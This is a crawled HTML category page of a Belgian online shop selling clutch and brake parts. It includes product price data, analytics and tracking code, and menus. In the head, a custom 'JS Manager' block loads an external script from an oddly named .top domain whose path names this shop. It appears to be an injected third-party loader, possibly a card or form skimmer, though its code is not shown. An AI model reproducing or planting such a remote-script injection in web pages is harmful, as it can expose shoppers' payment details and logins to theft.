

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/61-clutch-kits
body_size: 57530
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>CLUTCH KITS</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"SACHS PERFORMANCE CLUTCH DISC 240MM 23C","item_id":"12619","price":"388.75","price_tax_exc":"321.28","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":1,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 210MM 28C","item_id":"12620","price":"336.48","price_tax_exc":"278.08","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":2,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 240MM 23C","item_id":"12621","price":"439.93","price_tax_exc":"363.58","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":3,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 215MM 20C","item_id":"12625","price":"313.61","price_tax_exc":"259.18","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":4,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 215MM 20C","item_id":"12626","price":"408.35","price_tax_exc":"337.48","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":5,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 220MM 28C","item_id":"12627","price":"347.37","price_tax_exc":"287.08","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":6,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 210MM 24C","item_id":"12634","price":"352.81","price_tax_exc":"291.58","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":7,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 228MM 23C","item_id":"12635","price":"324.5","price_tax_exc":"268.18","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":8,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 240MM 22C","item_id":"12636","price":"376.77","price_tax_exc":"311.38","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":9,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 240MM 28C","item_id":"12655","price":"388.75","price_tax_exc":"321.28","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":10,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 228MM 22C","item_id":"12656","price":"339.74","price_tax_exc":"280.78","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":11,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 240MM 24C","item_id":"12657","price":"299.45","price_tax_exc":"247.48","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":12,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 228MM 18C","item_id":"12658","price":"336.48","price_tax_exc":"278.08","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":13,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 228MM 18C","item_id":"12659","price":"359.35","price_tax_exc":"296.98","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":14,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 240MM 23C","item_id":"12660","price":"311.43","price_tax_exc":"257.38","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":15,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 215MM 10C","item_id":"12661","price":"339.74","price_tax_exc":"280.78","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":16,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 240MM 23C","item_id":"12662","price":"239.57","price_tax_exc":"197.99","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":17,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 240MM 23C FORD","item_id":"12663","price":"336.48","price_tax_exc":"278.08","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":18,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 228MM 23C","item_id":"12673","price":"324.5","price_tax_exc":"268.18","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":19,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 240MM 24C","item_id":"12674","price":"388.75","price_tax_exc":"321.28","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":20,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH DISC 240MM 24C","item_id":"12675","price":"287.47","price_tax_exc":"237.58","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":21,"quantity":1},{"item_name":"SACHS PERFORMANCE MECHANISM 215MM","item_id":"12682","price":"350.63","price_tax_exc":"289.78","item_category":"PERF","item_category2":"CLUTCH MECHANISMS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":22,"quantity":1},{"item_name":"SACHS PERFORMANCE MECHANISM 240MM","item_id":"12683","price":"388.75","price_tax_exc":"321.28","item_category":"PERF","item_category2":"CLUTCH MECHANISMS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":23,"quantity":1},{"item_name":"SACHS PERFORMANCE MECHANISM 240MM","item_id":"12684","price":"415.97","price_tax_exc":"343.78","item_category":"PERF","item_category2":"CLUTCH MECHANISMS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":24,"quantity":1},{"item_name":"SACHS PERFORMANCE MECHANISM 240MM","item_id":"12685","price":"415.97","price_tax_exc":"343.78","item_category":"PERF","item_category2":"CLUTCH MECHANISMS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":25,"quantity":1},{"item_name":"SACHS PERFORMANCE MECHANISM 200MM","item_id":"12686","price":"348.46","price_tax_exc":"287.98","item_category":"PERF","item_category2":"CLUTCH MECHANISMS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":26,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH KIT","item_id":"12714","price":"1620.32","price_tax_exc":"1339.11","item_category":"PERF","item_category2":"CLUTCH KITS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":27,"quantity":1},{"item_name":"SACHS PERFORMANCE CLUTCH KIT","item_id":"12715","price":"1554.98","price_tax_exc":"1285.11","item_category":"PERF","item_category2":"CLUTCH KITS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":28,"quantity":1},{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13611","price":"2056.79","price_tax_exc":"1699.83","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":29,"quantity":1},{"item_name":"BREMBO FRONT BRAKE DISCS TRACKDAY KIT","item_id":"13615","price":"2782.72","price_tax_exc":"2299.77","item_category":"PERF","item_category2":"BRAKE KITS","item_category3":"Brembo Racing","item_category4":"700780","item_list_name":"CLUTCH KITS","item_list_id":"cat_61","index":30,"quantity":1}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="CLUTCH KITS">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/61-clutch-kits">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/61-clutch-kits","meta":{"title":"CLUTCH KITS","description":"CLUTCH KITS","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-61":true,"category-CLUTCH KITS":true,"category-id-parent-65":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/61-clutch-kits","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/61-clutch-kits","fr":"https:\/\/b2c.mosa-frein.be\/fr\/61-kits-d-embrayage","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/61-koppeling-kits"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"TRACKDAY","url":"https:\/\/b2c.mosa-frein.be\/en\/65-trackday"},{"title":"CLUTCH KITS","url":"https:\/\/b2c.mosa-frein.be\/en\/61-clutch-kits"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769810584,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-61 category-clutch-kits category-id-parent-65 category-depth-level-3 elementor-page elementor-page-61040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="3" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/65-trackday">
				  <span itemprop="name">TRACKDAY</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/61-clutch-kits">
				  <span itemprop="name">CLUTCH KITS</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/61-clutch-kits"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/61-kits-d-embrayage" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/61-koppeling-kits" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
